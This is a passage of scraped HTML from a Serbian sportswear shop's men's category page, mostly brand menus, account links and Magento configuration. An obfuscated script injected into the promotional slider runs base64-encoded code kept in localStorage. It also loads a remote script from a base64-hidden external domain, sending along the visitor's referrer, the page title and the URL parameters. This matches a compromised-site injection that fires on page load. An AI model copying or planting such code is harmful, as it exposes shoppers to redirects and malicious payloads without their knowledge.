                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24559",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-697454ed02236" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-697454ed02236', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24559">
                            <strong>MUŠKARCI</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Muška Obuća, Odeća i Aksesoari</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="2">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-products-mobile">
    <div class="title">Filtriraj:</div>
    </div>

                                                    <script>
                require([
                    'jquery'
                ], function ($) {
                    $('#layered-filter-block').addClass('filter-no-options');
                });
            </script>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="deVCRliKrSsjGYqm" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/24559\/?akcija=9&manufacturer=153","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_24559","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/muskarci.html?akcija=9&manufacturer=153"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                    <li class="item product product-item">Nema rezultata.</li>
                            </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":0},"embeddings_match":{"count":0}},"facets":[{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":1,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}},{"status":"","count":13,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":408,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":11,"display_name":"SERGIO TACCHINI","value":"SERGIO TACCHINI","data":{"id":921,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=921","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=921","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=921","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=921","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=921","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=921","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=921","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=921","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=921","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=921","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=921","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=921","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=921","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=921","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=921","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=921","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=921","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=921","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=921","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=921","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=921","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=921","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=921","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=921","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=921","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=921","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=921","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=921","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=921","category_id":"24676"}]}},{"status":"","count":33,"display_name":"SKECHERS","value":"SKECHERS","data":{"id":849,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=849","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=849","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=849","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=849","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=849","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=849","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=849","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=849","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=849","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=849","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=849","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=849","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=849","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=849","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=849","category_id":"25615"}]}},{"status":"","count":7,"display_name":"NEW BALANCE","value":"NEW 